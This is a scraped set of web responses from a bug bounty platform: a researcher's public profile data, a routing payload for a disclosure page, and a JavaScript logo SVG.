request_url: https://huntr.com/bounties/a3dda692-7e8a-44a9-bd96-24cfd3f721d2
body_size: -1203
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"github_37417100","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1693668049.976,"name":"Abdelwahed Madani Yousfi","preferred_username":"vvxhid","picture":"https://avatars.githubusercontent.com/u/37417100?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":5.5,\"high_popularity_validations\":0,\"unique_repositories_validated\":4}","settings":{"twitter":"vvxhid1","hackerone":null,"linkedin":"abdelwahedmadaniyousfi","stack_overflow":"16601094","bugcrowd":null,"instagram":null}}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=1ktjj
body_size: -1380
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/javascript.svg
body_size: -545
content:
<svg width="204" height="204" viewBox="0 0 204 204" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M142.247 40.2036C132.775 40.9554 124.832 44.3633 118.918 50.227C112.829 56.2662 109.922 63.6334 109.922 72.9802C109.922 86.9629 115.66 96.7358 128.465 104.479C131.723 106.433 136.158 108.563 143.826 111.871C154.276 116.357 158.16 118.487 160.64 121.143C163.698 124.425 164.55 129.663 162.62 133.672C162.244 134.449 161.267 135.752 160.39 136.629C157.433 139.611 152.772 141.19 146.984 141.19C137.211 141.19 129.919 137.18 124.055 128.51C123.253 127.357 122.526 126.405 122.426 126.405C122.201 126.405 103.131 137.406 102.73 137.782C102.479 138.007 102.68 138.533 103.657 140.137C111.275 152.967 123.178 160.485 139.265 162.64C143.475 163.216 151.369 163.191 155.403 162.64C165.527 161.211 173.12 157.854 179.008 152.14C185.273 146.101 188.355 138.283 188.355 128.485C188.355 122.22 187.328 117.334 184.997 112.498C183.394 109.19 181.79 106.96 179.033 104.153C173.746 98.7906 166.905 94.7311 153.248 88.8674C142.924 84.432 139.466 82.5275 137.186 80.0969C135.006 77.7664 134.078 75.035 134.279 71.6271C134.454 68.9207 135.206 67.0915 136.86 65.3123C139.24 62.7313 141.997 61.6538 146.257 61.6788C151.093 61.6788 154.225 62.9317 157.408 66.1392C158.536 67.2418 159.989 69.021 160.666 70.0985C161.442 71.3264 162.019 72.0029 162.219 71.9278C162.871 71.6521 181.088 59.8746 181.088 59.6992C181.088 59.599 180.161 58.1456 179.033 56.4416C176.628 52.8331 172.293 48.3226 169.311 46.343C163.798 42.6844 157.909 40.805 150.141 40.2287C146.332 39.928 145.831 39.928 142.247 40.2036Z" fill="#F7DF1E"/>
<path d="M64.2401 85.7352L64.1649 130.039L63.6136 132.119C62.8869 134.85 62.035 136.479 60.5314 137.982C58.4265 140.087 55.7202 140.964 51.2096 140.989C44.7696 141.014 40.9106 138.283 36.4251 130.615C35.6984 129.412 35.0469 128.435 34.9717 128.46C34.8715 128.51 30.3359 131.242 24.8981 134.524L15 140.538L15.7518 142.042C20.2372 150.988 28.0054 157.754 37.3523 160.861C47.2253 164.143 59.905 163.843 69.2017 160.109C80.3528 155.598 86.8931 146.277 88.6221 132.419C88.7725 131.016 88.8727 115.354 88.8727 85.8855V41.4567H76.594H64.3403L64.2401 85.7352Z" fill="#F7DF1E"/>
</svg>
